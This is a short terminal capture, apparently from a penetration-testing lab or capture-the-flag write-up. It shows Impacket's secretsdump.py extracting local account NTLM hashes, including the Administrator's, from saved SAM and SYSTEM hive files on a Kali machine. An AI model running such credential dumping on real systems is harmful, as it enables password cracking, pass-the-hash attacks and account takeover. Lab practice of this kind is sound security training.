 ┌──(kali㉿kali)-[~/Desktop]
└─$ secretsdump.py -sam  sam.bak -system system.bak local
Impacket v0.10.1.dev1+20220704.185348.f2eb2b65 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×fce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f:::
[*] Cleaning up...